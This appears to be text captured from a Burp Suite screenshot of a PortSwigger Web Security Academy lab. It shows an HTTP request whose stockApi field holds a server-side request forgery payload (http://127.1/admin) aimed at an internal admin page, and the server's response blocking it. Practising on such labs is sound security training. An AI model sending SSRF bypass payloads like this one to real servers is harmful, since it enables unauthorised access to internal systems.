 Request
Pretty Raw Hex MarkInfo \n
1 POST /product/stock HTTP/2
2 Host: 0a6100f704e9a80b81c90703004a0060.web-security-academy.net
3 Cookie: session=paqZiyPTHEtj5J6XTkpmSNCU6mO2MAFO
4 Content-Length: 27
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.5845.111 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a6100f704e9a80b81c90703004a0060.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a6100f704e9a80b81c90703004a0060.web-security-academy.net/product?productI
d=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18
19 stockApi=http://127.1/admin
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"